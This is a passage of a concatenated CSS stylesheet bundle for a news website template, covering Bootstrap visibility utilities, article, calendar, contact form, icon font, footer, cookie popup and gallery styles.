        display: inline !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg {
        display: block !important;
    }
    table.visible-lg {
        display: table !important;
    }
    tr.visible-lg {
        display: table-row !important;
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-block {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline {
        display: inline !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline-block {
        display: inline-block !important;
    }
}
@media (max-width: 767px) {
    .hidden-xs {
        display: none !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important;
    }
}
.visible-print {
    display: none !important;
}
@media print {
    .visible-print {
        display: block !important;
    }
    table.visible-print {
        display: table !important;
    }
    tr.visible-print {
        display: table-row !important;
    }
    th.visible-print,
    td.visible-print {
        display: table-cell !important;
    }
}
.visible-print-block {
    display: none !important;
}
@media print {
    .visible-print-block {
        display: block !important;
    }
}
.visible-print-inline {
    display: none !important;
}
@media print {
    .visible-print-inline {
        display: inline !important;
    }
}
.visible-print-inline-block {
    display: none !important;
}
@media print {
    .visible-print-inline-block {
        display: inline-block !important;
    }
}
@media print {
    .hidden-print {
        display: none !important;
    }
}
/*# sourceMappingURL=bootstrap.css.map */
/* end file: bootstrap.css */

/* start file: category_one_img.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 18, 2019, 11:22:11 AM
    Author     : Beka
*/

.right .catnewsItem {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
}

.category_one_img .catnewsItem {
    margin-bottom: 0;
    padding-bottom: 5px;
    border-bottom: 1px solid #7f7f7f;
    padding-top: 10px;
}

.category_one_img .catnews_catsrow:first-child .catnewsItem:first-child .catnews_linkff a {
    color: #000;
    font-size: 14px;
}

.category_one_img .catnews_catsrow:first-child .catnewsItem:first-child .catnews_linkff a:hover {
    color: rgb(27, 132, 169);
}

.category_one_img .catnews_linkff a {
    color: #726b6b;
    font-size: 12px;
}

.category_one_img .catnews_linkff {
    position: relative;
    padding-right: 20px;
}

.category_one_img .content_type_video {
    background-image: url(/templates/TV9/images/video.png) !important;
    position: absolute;
    right: 0;
}

.category_one_img .content_type_audio {
    background-image: url(/templates/TV9/images/audio.png) !important;
    position: absolute;
    right: 0;
}

.category_one_img .content_type_photo {
    background-image: url(/templates/TV9/images/photo.png) !important;
    position: absolute;
    right: 0;
}
/* end file: category_one_img.css */

/* start file: contact.css */
/*contact*/
.contact_form_row
{
    padding-bottom: 10px;
} 

.contact_form_row label
{
    float: left;
    width: 110px;
}
.contact_form_row textarea
{
    border: 1px solid #e1e1e1;  
    font-size: 11px;
    height: 140px;
    padding: 3px 2px;
    resize: none;
    width: 440px;
}

#component-contact .contact_info,
#component-contact #emailForm
{
    font-family: BPG-Nino-Mtavruli;
    font-size: 16px;
}

.contact_message_copy
{
    padding:0 0 10px 110px;
}

.contact_message_copy label {
    color: #000;
    font-weight: normal;
}

.contact_info img {
    float: left;
    width: auto;
    margin: -5px 10px 0 0;
}
.contact_error {
    padding-bottom: 20px;
    text-align: center;
}
/*contact*/
/* end file: contact.css */

/* start file: content.css */
.search {
    padding:10px 6px 0 0;
}

.cat_description,
.filter_block
{
    padding-bottom: 20px;
}
.midbor{
    position: relative;
}

.midbor:after{
    content: '';
    width: 1px;
    z-index: 4;
    background: #ce3a12;
    left: 50%;
    top: 0;
    bottom: 0;
    position: absolute;
    display: block;
}
/*css*/
.filter_left{
    float:left;
    width:auto;
}
.filter_right{
    float:right;
    width:auto;
}
.filter_left input 
{
    border: 1px solid #e1e1e1;
    padding:5px;
    height: 16px;
    font-size: 11px;
    color:#676767;
}
.cat_article_title,
.blog_title
{
    line-height: 18px;
    font-size: 16px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
}
.cat_num
{
    float:left;
    width:30px;
    text-align: center;
}
.cat_title{
    float:left;
    width:200px;
    overflow: hidden;
}
.catlist_date
{
    float:left;
    width:200px; 
}
.cat_author{
    float:left;
    width:120px; 
}
.cat_hit
{
    float: left;
    width: 50px;
    text-align: center;
}
.cat_item1,
.cat_item2
{
    border-bottom: 1px solid #FAFAFA;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
/*archive*/


.catlist_head
{    
    background: #FAFAFA;
    padding: 10px 0;
    margin-bottom: 10px;
}
/*.cat_article_title
{
  line-height: 18px;
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}*/

.section_readmore
{
    text-align:right; 
    padding-top: 5px;
}
.blog_item .article_date
{
    float:left;
    width:auto;
}

.blog_itemin {
    position: relative;
    margin-bottom: 20px;
}

.item_cat_title a
{
    font-size: 14px;
    color:#000;
    line-height: 16px;
    padding-left: 5px;
    border-left: 5px solid #c50203;
    font-family: BPG-Nino-Mtavruli;
}
.item_cat_title
{
    padding-bottom: 5px;
}
.atricle_text a
{
    font-weight:bold;
    color: #0054a6;
}
.atricle_text a:hover
{
    color: #ce3a12;
}
.not_faund
{
    color:#0054a6;}

.catnewsItem{
    position: relative;
    margin-bottom: 30px;
}
.catnewsItem:last-child{
    margin-bottom: 0;
}
.multicat_cattitle {
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    font-size: 12px;
    background: rgba(0,0,0,0.5);
    position: relative;
    top: -48px;
    display: block;
    padding: 12px 0px 5px 6px;
    -webkit-transition: 0.1s ease-in;
    transition: 0.1s ease-in;
}

.multicat_cattitle a {
    color: #fff;
}

.multicat_cattitle:hover {
    background: rgba(0,0,0,0.8);
    padding-left: 20px;
}

.multicat_cattitle a:hover {
    color: #fff;
}

.halfed .catnews_images{
    float: left;
    width: 40%;
    margin-right: 10px;
}
/* end file: content.css */

/* start file: css_about_sections.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Feb 19, 2019, 11:29:23 AM
    Author     : Beka
*/
.section_1_banner {
        padding-bottom: 30px;
}

.section_2_right .news_date_more {
    display: none;
}

.section_2_right .content_type_audio,
.section_2_right .content_type_photo,
.section_2_right .content_type_video  {
    position: absolute;
    top: 0;
    margin: 0;
}



.category_body .content_type_photo,
.category_body .content_type_video,
.category_body .content_type_audio  {
     top: 0;
     left: 15px;
 }

.tags_articles .content_type_photo,
.tags_articles .content_type_video,
.tags_articles .content_type_audio {
     top: 0;
     left: 0;
 }

.section_3 {
    padding-bottom: 100px;
}


.section_2_banner, .section_1_banner {
    text-align: center;
}

.section_1_banner img, .section_2_banner img , .section_2_right img {
    max-width: 100%;
}

.front_page_wrapper {
    margin-bottom: 40px;
}
/* end file: css_about_sections.css */

/* start file: desk_mod_calendar.css */
.cal_tab thead
{
    width:100%;
}
.cal_tab tr {
    width:100%;
}

.cal_tab  tbody
{
    width:100%;
}
#calendar_block table{
    width: 100%;
    text-align: center;
}
.cal_tab_m
{
    clear:both;
}
.today {
    background: rgb(0, 85, 135);
    color: #fff;
    border: none ;
}
.top_nav
{
    padding: 5px 0;
    display: block;
    margin: 0 auto;
    display: table;
}

div#calendar_block {
    background: rgb(249, 249, 249);
    padding: 15px 10px 10px;
}

#calendar_block .cal_tab_m a {
    color: rgb(65, 65, 65);
}

#calendar_block .cal_tab_m a:hover {
    color: #000;
}

.top_nav tbody tr td > span {
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    color: #3b3b3d;
    line-height: 24px;
    font-weight: bold;
}
.arrows a
{
    background: url(/templates/TV9/images/archive_arrows.png);
    background-position:left center;
    background-repeat: no-repeat;
    font-size:0;
    display: block;
    width: 14px;
    height:22px;
    margin:0 5px;
    margin: 0 auto;
}
.arrows .arrows_prev
{
    background-position: 0px;
}
.arrows .arrows_next
{
    background-position: right center;
}
.cal_tab span {
    text-align: center;
    font-size: 12px;
    display: inline-block;
}
.cal_tab tbody span {
    height: 36px;
    line-height: 36px;
    width: 36px;
}
.cal_tab tbody span:hover
{
    border:none;
    cursor: pointer;
}
tbody span {
    color: rgb(12, 80, 123);
}
.cal_tab {
    margin: 0 auto;
    width: auto;
}
.bott_nav tbody tr{
    width: 100%;
    display: block;
}
.cal_tab thead tr th span  {
    width: 48px;
    height: 30px;
    line-height: 40px;
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    margin: 0 auto;
    display: inline-block;
}

.cal_go {
    background: transparent;
    border: none;
    color: #0172aa; 
    cursor: pointer;
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    line-height: 32px;
    text-align: center;
    /* width: 48px; */
    margin-left: 20px;
}

#month option,
#year option
{
    padding:3px;
}
#month,
#year 
{
    border: 1px solid #ccc;    
}

.catnews_time
{
    color: #a0a0a0;
    font-size: 12px;
    padding-bottom:5px;
}

#archive-list li
{
    padding-bottom: 10px;
}
.metadata
{
    padding-bottom:5px;
}
.cal_go:hover
{
    text-decoration: underline;
}
#year,
#month
{
    float: left;
    margin-right: 15px;
    height:28px;
    color: #0172aa;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    font-size: 13px;
    background: transparent;
}   
.cal_tab_m .inactive {
    color: rgb(27, 132, 169, 0.5);
}

.cal_tab_m a
{
    color:#0b4ca1;
}
.today a {
    color:#fff !important;
}
.top_nav .month {
    width:auto;
    display: block;
    text-align: center;
    font-size: 15px;
    font-weight: normal;
}

.top_nav .month a {
    color: rgb(0, 85, 135);
}

.bott_nav > tbody
{
    display: block;
    padding-top: 10px;
}
.bott_nav td
{
    display: inline-block;
}
/* end file: desk_mod_calendar.css */

/* start file: desk_nicegalery.css */
.ng_cat_div,
.row_image,
.ng_image_div,
.ng_img_div{
    float: left;
    width:242px;
}
.ng_nav_prev {
    float: left;
    width:40px;
    font-size: 0;
    text-align: right;
     padding-top: 100px;
}

.ng_image {
    margin: 0 55px;
    text-align: center;
}
.ng_nav_next {
    float: right;
    width:40px;
    padding-top: 100px;
    font-size: 0;
}
/* end file: desk_nicegalery.css */

/* start file: fontello.css */
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

@font-face {
  font-family: 'fontello';
  src: url('/templates/TV9/fonts/fontello/fontello.eot?ac624048');
  src: url('/templates/TV9/fonts/fontello/fontello.eot?ac624048#iefix') format('embedded-opentype'),
       url('/templates/TV9/fonts/fontello/fontello.woff?ac624048') format('woff'),
       url('/templates/TV9/fonts/fontello/fontello.ttf?ac624048') format('truetype'),
       url('/templates/TV9/fonts/fontello/fontello.svg?ac624048#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}

.icon-up-open:before { content: '\e800'; } /* '' */
.icon-menu:before { content: '\e801'; } /* '' */
.icon-up-big:before { content: '\e802'; } /* '' */
.icon-tablet:before { content: '\e803'; } /* 'о ѓ' */
.icon-mobile:before { content: '\e804'; } /* 'о „' */
.icon-desktop:before { content: '\e805'; } /* 'о …' */
.dropimgspan .icon-up-big:before,
.icon-menu:before
{ 
    font-size: 20px;
    cursor: pointer;
}
.devices a {
    margin: 0 10px;
    color:#fff;
}
.devices a:hover {
    color:#ce3a12;
}
.devices {
    display: block;
    font-size: 22px;
    line-height: 24px;
    overflow: hidden;
    padding: 53px 0 0;
    text-align: center;
   
}
/* end file: fontello.css */

/* start file: footer.css */
#top-link
{
    position: fixed;
    width: 51px;
    height: 51px;
    right: 20px;
    bottom: 20px;
    border-radius: 10px;
    z-index: 9;
    background-color: #005587;;
    -webkit-transition: .1s ease-in;
    transition: .1s ease-in;
    background-size: 100%;
}

.mobile_topge_wrapper {
    text-align: right;
}

#top-link:hover {
    background-color: #031e2b;
}

#copy_dev{
    font-size: 14px;
    color: #ffffff;
    font-family: DejaVu_Sans;
}

#copy_dev a {
    color: #fff;
}

#copy_dev a:hover {
    text-decoration: underline;
}

.contact_and_socials {
    text-align: center;
}

@keyframes shake {
    10%, 90% {
        transform: translate3d(-1px, 0, 0);
    }

    20%, 80% {
        transform: translate3d(1px, 0, 0);
    }

    30%, 50%, 70% {
        transform: translate3d(-2px, 0, 0);
    }

    40%, 60% {
        transform: translate3d(2px, 0, 0);
    }
}
#top-link
{
    background-image: url(/templates/TV9/images/totop.png);
    background-repeat: no-repeat;
    background-position: center;
}

.partners a {
    margin-right: 12px;
}

.partners a img {
    width: 129px;
    padding-top: 10px;
}

.partners a img:hover {
    transform: scale(1.05,1.05);
}

.partners a:last-child {
    margin-right: 0;
}

.footer_top .contact_infos > div {
    display: inline-block;
    color: #fff;
    font-family: BPG-Nino-Mtavruli;
    font-weight: bold;
    font-size: 14px;
    padding-right: 30px;
    text-transform: uppercase;
    margin-top: 35px;
}

.contact_email_to a{
    color: #fff;
}

.contact_email_to a:hover {
    text-decoration: underline;
    color: #fff;
}

#component-contact .contact_address span {
    width: 100%;
}

.contact_address span {
    background-image: url(/templates/TV9/images/location.png);
    display: inline-block;
    background-repeat: no-repeat;
    width: 25px;
    height: 16px;
}

.contact_mobile span {
    background-image: url(/templates/TV9/images/phone.png);
    width: 25px;
    height: 16px;
    display: inline-block;
    background-repeat: no-repeat;
}

.contact_email_to span {
    background-image: url(/templates/TV9/images/mail.png);
    width: 25px;
    height: 13px;
    display: inline-block;
    background-repeat: no-repeat;
}
/* end file: footer.css */

/* start file: garevelebi.css */
.html_gare_right
{
    left: 50%;
    margin-left:585px;
    height:670px;
    overflow: hidden;
    position: absolute;
    top:5px;
    width:170px;
     z-index: 2;
}
.html_gare_left
{
    right: 50%;
    margin-right:585px;
    height:670px;
    overflow: hidden;
    position: absolute;
    top:5px;
    width:170px;
    z-index: 2;
}
@media only screen and (max-width : 1199px) {
  .html_gare_right
{
    margin-left:480px;
}
.html_gare_left
{
    margin-right:480px;
}
}
@media only screen and (max-width : 991px) {
  .html_gare_right
{
    margin-left:370px;
}
.html_gare_left
{
    margin-right:370px;
}
}
#body_center
{
position:relative;
 z-index: 3;
}
/* end file: garevelebi.css */

/* start file: global.css */
.content_type_video {
    background-image: url(/templates/TV9/images/video.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 22px;
    position: relative;
    top: 3px;
}

.content_type_audio {
    background-image: url(/templates/TV9/images/audio.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 22px;
    position: relative;
    top: 3px;
}


.latestnewsi.two_article {
    float: left;
    width: 50%;
    padding-right: 10px;
    padding-left: 10px;
}

.latestnews.one_article {
    padding-left: 10px;
    padding-right: 10px;
}

.latestnewsin:hover .daynews_image::before {
    display: none;
} 

.theme_image {
    float: left;
    margin: 0 10px 3px 0;
}

.center_top_wrapper , .center_bot_wrapper {
    margin-bottom: 35px;
}

.content_type_photo  {
    background-image: url(/templates/TV9/images/photo.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: inline-block;
    height: 18px;
    width: 22px;
    position: relative;
    top: 2px;
}

.home .content_type_photo {
    top: 4px;
}

#fontsize #large {
    background: url(/templates/TV9/images/font_size.png);
    background-position: 0 -24px;
    background-repeat: no-repeat;
    cursor: pointer;
    display: block;
    float: left;
    height: 23px;
    width: 23px;
}
.autho_date
{
    padding-right:10px;}
.pagination_results
{
    clear:both;
}
#fontsize #small {
    background:url(/templates/TV9/images/font_size.png);
    background-position: -34px -24px;
    background-repeat: no-repeat;
    cursor: pointer;
    display: block;
    float: right;
    height: 23px;
    width: 23px;
}
.daynews_category {
    border-left: 5px solid #c50203;
    display: inline-block;
    padding-left: 3px;
    line-height: 17px;
    padding-top: 3px;
    margin-bottom: 15px;
    width: 100%;
}

.daynews_category a {
    color:#010101;
    font-size: 12px;
    font-weight: normal;
}

.readon_a {
    font-size: 12px;
    color: #000;
    font-family: BPG-Nino-Mtavruli;
}

.readon_a:hover {
    color: #1b84a9;
}

.blog_item_date_more {
    border-top: 1px solid #002e44;
    float: right;
    width: 63%;
    margin-top: 20px;
}

.daynews_category a:hover {
    color: #1b84a9;
}

#fontsize #large:hover {
    background-position: 0 0;
}
#fontsize #small:hover {
    background-position: -34px 0;
}

#fontsize {
    float: right;
    overflow: hidden;
    width: 57px;
}
.cat_article_title {
    line-height:16px;
    display: inline-block;
    width: 68%;
}

.cat_article_title a {
    color: #000;
}

.cat_article_title a:hover {
    color: #1b84a9;
}

.top_menu>ul>li
{
    float:left;
    position:relative;
    width:auto;
    font-size:12px;
    padding: 20px 0 15px;
}
.top_menu>ul>li:first-child a
{
    padding: 0;
}
.top_menu>ul>li:first-child 
{
    padding: 11px 0 0 ;
}
.top_menu>ul>li>a
{
    display:block;
    font-family:  bpg_mrgvlovani_caps_2010Rg;
    color: #888684;
    border-right:1px solid #ebeae9;
    padding: 0 10px ;
}
.top_menu>ul>li>a:hover,
.top_menu>ul>li.active>a{
    color:#0054a6;
}
.top_menu ul{
    list-style:outside none none;
} 
#time_block
{
    text-align: center;
    color:#434546;
    font-weight: bold;
    font-size: 12px;
}
/*message*/
#system-message ul{
    margin: 0;
    padding: 0;
}
#system-message dd.message
{
    margin: 10px 0;
    padding: 5px 20px;
    text-align: center;
    background: #e4e4e8;
}
#system-message dd.message ul li
{
    list-style: none;
    font-size: 18px;
    color: #000;
}
#system-message dt.error { display: none; }
/*message*/

.hidden{
    display: none;
}
/* end file: global.css */

/* start file: global_contact.css */
/*contact*/
.contact_form_row
{
    padding-bottom: 10px;
} 
.contact_form_row input
{
    border: 1px solid #e1e1e1;
    height: 26px;
    font-size: 11px;
    color:#676767;
    padding: 5px;
}
.contact_form_row label
{
    float: left;
    width: 110px;
    font-weight: normal;
    line-height: 26px;
}
.contact_form_row textarea
{
    border: 1px solid #e1e1e1;  
    font-size: 11px;
    height: 140px;
    padding: 3px 2px;
    resize: none;
    width: 440px;
}
.contact_message_copy
{
    padding:0 0 10px 110px;
}
.contact_button
{
    border: 1px solid rgba(0,0,0,0);
    padding: 5px 20px;
    margin-left: 110px;
    border-radius: 10px;
    background: #0172aa;
    color: #fff;
}
.contact_image,
.contact_address
{
    padding-bottom: 10px;
}
.contact_address div
{
    padding-bottom: 5px;
}
.contact_info img
{
    float: left;
    width: auto;
    margin: -5px 10px 0 0;
}
.contact_error
{
    padding-bottom: 20px;
    text-align: center;
}
/*contact*/
/* end file: global_contact.css */

/* start file: global_content.css */
/*global_content*/
.category_body a img {
	margin: 0 15px 5px 0;
	width: 30%;
}

.blog_more {
	display: none;
}

.blog_more ul li
{
	list-style-type: none;
	padding-top: 5px;
}
.article_video {
	margin: 0 auto;
	display: table;
}

.article ul,
.article ol{
	margin-left: 30px;
}
.sec_title {
	line-height: 16px;
	padding-bottom: 5px;
}
.article_column .blog_item:first-child 
/*.article_column .category_body:first-child*/ 
{
	border-top:none;
	margin-top:0px;
}
.sect_date_more .autho_date
{
	float: left;
	width: auto;
	font-size: 12px;
	color: #41494a;
}
.cat_date_more .autho_date
{
	float:left;
	width:auto;
}
.cat_date_more
{
	padding-top: 5px;
}

.category_body .cat_date_more {
	width: 68%;
	float: right;
	border-top: 1px solid rgb(0, 46, 68); 
	margin-top: 20px;
}

.category_body .readmore {
	float: right;
}

.cat_auth
{
	float: left;
	width: auto;
	display: block;
	color: #aaaaaa;
}
.sect_cattitle
{
	padding-bottom: 5px;
}
.article_icons
{
	float:left;
	width:auto;
	padding-top:5px;
}
.article_socials {
	padding-top: 25px;
	border-top: 1px solid #002e44;
}
.cat_date,
.categorynews_date
{
	color: #fff;
	padding-bottom: 5px;
	font-size: 12px;
}

.categorynews_date {
	float: left;
}

.categorynews_more .readmore a {
	border-top: none !important;
	margin-top: 0 !important;
	padding-top: 0 !important;
	color: #fff;
	font-family: BPG-Nino-Mtavruli;
}

.categorynews_more .readmore a:hover {
	color: rgb(27, 132, 169);
}

.categorynews_date_more
{
	padding-top: 5px;
	float: right;
	width: 100%;
}
.not_faund {
	padding: 10px;
	text-align: center;
	color: #c00;
}
.page_title span.tagi{
	display: inline;  
	line-height: 36px;
}
.art_socials
{
	float:right;
	width:auto;
	line-height: 24px;
	margin-bottom: 10px;
}

.article_icons img
{
	margin:0 5px 0 0 !important;
}
.art_socials img
{
	margin:0 0 0 10px !important;
}
.share {
	float: left;
	width: auto;
	margin-right: 10px;
	line-height: 32px;
	font-family: BPG-Nino-Mtavruli;
	font-weight: bold;
	color: #262626;
}
.art_socials img:hover
{
	animation: shake 0.82s cubic-bezier(.36,.07,.19,.36) both;
	transform: translate3d(0, 0, 0);
	backface-visibility: hidden;
}
.galery_img_title{
	font-size: 12px;
	line-height: 16px;
	color: #676767;
}
a:hover .galery_img_title{
	color:#0089d0;
}
.category_head 
{
	border-bottom: 1px solid #d7d7d7;
	margin-bottom: 10px;
	padding-bottom: 5px;
}
.category_head img
{
	margin-bottom: 4px;
}
.cat_description,
.filter_block
{
	padding-bottom: 20px;
}
.filter_left input 
{
	border: 1px solid #e1e1e1;
	padding:5px;
	height: 16px;
	font-size: 11px;
	color:#676767;
}
.blog_title a,
.categorynews_title a
{
	line-height: 18px;
	font-size: 14px;
	font-weight: bold;
	font-family: BPG-Nino-Mtavruli;
	color: #fff;
}

.blog_title,
.categorynews_title
{
	padding-bottom:5px;
}

.categorynews_title a {
	font-weight: normal;
}

.categorynews_title a:hover {
	color: #1b84a9;
	text-decoration: none;
}

.categ_title 
{
	padding-bottom:5px;
	overflow: hidden;
	float: right;
	display: none;
}
.categ_title a
{
	color: #0172aa;
	font-size: 12px;
	font-style: italic;
	padding-right: 5px;
}
.cat_title a
{
	display: block;
	padding-right:10px;
}
.catlist_date
{
	float:left;
	width:200px; 
}
.cat_item1,
.cat_item2
{
	border-bottom: 1px solid #FAFAFA;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
/*archive*/
#archive_input
{
	border: 1px solid #ccc;
	padding: 5px;
	height: 28px;
	font-size: 12px;
	/* color: #676767; */
	float: left;
	margin-right: 10px;
}
#month option,
#year option
{
	padding:3px;
}
#searchForm{
	padding:10px;
}
.archive_filter
{
	margin-bottom: 30px;
	clear: both;
	overflow: hidden;
}
.archive_filter span {
	float: left;
	line-height: 30px;
	padding-right: 10px;
}
.sec_title a{
	color: #ce3a12;
	font-size: 12px;
}
#archive-list li
{
	margin-bottom: 10px;
	border-bottom: 1px solid #ccc;
	padding-bottom: 10px;
}
.metadata
{
	padding-bottom:5px;
}
.catlist_head
{    
	background: #FAFAFA;
	padding: 10px 0;
	margin-bottom: 10px;
}

.section_readmore,
.readmore_article,
.categorynews_more
{
	float: right;
	width:auto;
}
.article_image img{
	margin: 0 10px 10px 0;
}
.readmore a
{
	float:right;
}

.daynews_image_pop img
{
	margin-bottom: 5px;
}
/*mod_populare*/

.pop_image {
	overflow: hidden;
}

.pop_image img
{
	margin-bottom:10px;
	width: 100%;
}
.lst_news_date {
	font-size: 12px;
	color: #000000;
	padding-bottom: 5px;
	font-family: DejaVu_Sans;
	margin-top: -42px;
}

.tags_articles .lst_news_date {
	margin-top: 0;
}

.news_item
{
	margin-top:10px;
	position: relative;
}
.news_item:first-child
{
	padding-top: 0;
	border:none;
	margin-top:0;
}
.news_title a {
	font-size: 14px;
	font-weight:bold;
	font-family: BPG-Nino-Mtavruli;
}
.news_title 
{
	padding-bottom: 5px;
}
/*end mod_populare*/

/*populare2*/

/*endpopulare*/
.sect_cattitle
{
	color:#828282;
}
.blog_item_news
{
	padding-bottom:10px;
	margin-bottom:10px;
}
.blog_item_news:first-child
{
	padding-top:0;
	margin-top:0;
	border-top:none;
}
.blog_item_in_news {
	position: relative;
	overflow: hidden;
}

.blog_item_in_news img
{
	margin:0 0px 10px 0px;
}
.jos_module_comments0
{
	padding-bottom: 20px;
}
.page_body
{
	margin-bottom: 20px;
}
.category_item
{
	padding-top: 10px;
	margin-top: 10px;
	border-top: 1px solid #f0f0f0;
}
span.tags_title {
	font-size: 16px;
	font-family: BPG-Nino-Mtavruli;
	line-height: 22px;
}
.art_socials
{
	float:right;
	width:auto;
}
.mod_rticle_text {
	font-size: 14px;
	line-height: 18px;
	margin-bottom: 5px;
	font-weight: bold;
}
.articl_tags {
	padding-top: 10px 0;
	border-top: 1px solid #0e445f;
}

#archive-list .article_title a {
	font-family: BPG-Nino-Mtavruli;
	color: rgb(0, 0, 0);
}

#archive-list .article_title a:hover {
	color: rgb(27, 132, 169);
}

#archive-list .sec_title a {
	font-family: BPG-Nino-Mtavruli;
	color: rgb(27, 132, 169);
}

#archive-list .sec_title a:hover {
	text-decoration: underline;
}

.article_title {
	font-size: 16px;
	line-height: 20px;
	margin-bottom: 10px;
	color: #000;
	font-family: BPG-Nino-Mtavruli;
}

.catnewsblock .daynews_image {
	width: 100%;
	position: relative;
}

.item_cat_title a:hover
{
	text-decoration: none;
	color: #0172aa;
}
.article_topic{
	clear: both;
	overflow: hidden;
	margin-bottom: 15px;
	display: flex;
	margin-top: 40px;
	align-items: center;
	padding-bottom: 30px;
	border-bottom: 1px solid #002e44;
}

.article_topic a {
	color: #002e44;
	font-size: 16px;
	font-family: BPG-Nino-Mtavruli;
}

.article_topic a:hover {
	text-decoration: underline;
}

.article_topic::before {
	content: "";
	background: url(/templates/TV9/images/article_topic_det.png);
	width: 25px;
	display: inline-block;
	height: 22px;
	background-repeat: no-repeat;
}

.artimg img{
	margin-bottom: 10px;
}
.article img
{
	max-width: 100%;

}
.atricle_text
{
	margin-bottom: 25px;
	font-size: 17px;
	color: #000;
	font-family: "DejaVu_Sans";
	font-weight: lighter;
}
.autho_date
{
	padding-bottom: 10px;
	overflow: hidden;
}
.article-img-inn{
	position: relative;
	margin-bottom: 10px;
}
.cat_auth
{
	float: left;
	width: auto;
	display: block;
	color: #aaaaaa;
}

.atricle_text > ul,
.atricle_text > ol
{
	margin-left:40px;
}
.article_date
{
	float: left;
	width: auto;
	text-align: right;
	display: block;
	color: #000000;
	font-family: BPGExtraSquareMtavruli;
}
.cat_date
{
	width: auto;
	display: block;
	color: #000000;
	font-size: 12px;
	float: left;
}
.sect_date_more
{
	padding-top: 5px;
}
.readmore-cats-in
{
	padding-top: 30px;
	font-size: 16px;
	text-align: center;
}

.readmore-cats-in a {
	color: #fff;
	background: rgb(0, 85, 135);
	padding: 12px 15px 10px;
	font-family: "bpg_mrgvlovani_caps_2010Rg";
	border: 1px solid rgba(0,0,0,0);
	display: block;
	-webkit-transition: .3s ease-in;
	transition: .3s ease-in;
}

.readmore-cats-in a:hover {
	border: 1px solid rgb(0, 85, 135);
	color: rgb(0, 85, 135);
	background: #fff;
}

/*end_global_content*/
/* end file: global_content.css */

/* start file: global_cookiesacceps.css */
.cook_alert.cookie_popup {
    top: 30%;
    left: 50%;
    border: 1px solid #4D4D4D;
    position: fixed;
    padding: 20px;
    background: #fff;
    text-align: center;
    line-height: 26px;
    z-index: 999999;
    width: 300px;
    margin-left: -150px;
    border-radius: 4px;
}

.cook_alert.cookie_bottom{
    bottom: 0;
    left: 0;
    border-top: 1px solid #ccc;
    right: 0;
      position: fixed;
    padding: 20px;
    background: #fff;
    text-align: center;
    line-height: 26px;
    z-index: 999999;
}
.cook_alert.cookie_top{
    top: 0;
    left: 0;
    border-bottom: 1px solid #ccc;
    right: 0;
      position: fixed;
    padding: 20px;
    background: #fff;
    text-align: center;
    line-height: 26px;
    z-index: 999999;
}
.cook_btn {
   display: inline;
    cursor: pointer;
    color: #242424;
    margin: 0 20px;
    background: #4d4d4d;
    padding: 5px 10px;
    border-radius: 4px;
    color: #fff;
}
.cook_alert.cookie_popup .cook_btn {
      display: table;
    cursor: pointer;
    color: #242424;
    margin: 20px auto;
    background: #4d4d4d;
    padding: 5px 20px;
    border-radius: 4px;
    color: #fff;
}
.cook_overlay.cookie_popup {
    position: fixed;
    left: 0;
    z-index: 999999;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(36, 36, 36, 0.5);
    overflow: hidden;
}
/* end file: global_cookiesacceps.css */

/* start file: global_footer.css */
.footer_bottom {
    border-top: 1px solid #818f95;
    padding: 22px;
}

.footer_top {
    padding: 45px 0;
}
/* end file: global_footer.css */

/* start file: global_galeryslider.css */
.img_slider_title {
    padding: 5px 0 0;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 5px;
    background: rgba(255, 255, 255, 0.5);
        line-height: 14px;
    font-size: 12px;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    cursor: pointer;
}
.photo_image_slider_in .img_slider_title {
   bottom: 5px;
    left: 5px;
    right: 5px;
}
.galleries {
    overflow: hidden;
}
.photo_image_slider{
    float: left;
    width: 20%;
    text-align: center;
}
.photo_image_slider_in{
    padding: 5px;
    position: relative;
}
.photo_image_slider img{
    width: 100%;
        opacity: 0.8;
    cursor: pointer;
}
.photo_image_slider img:hover{
      opacity: 1;
}
#photogallery_slides{
        padding: 20px 0;
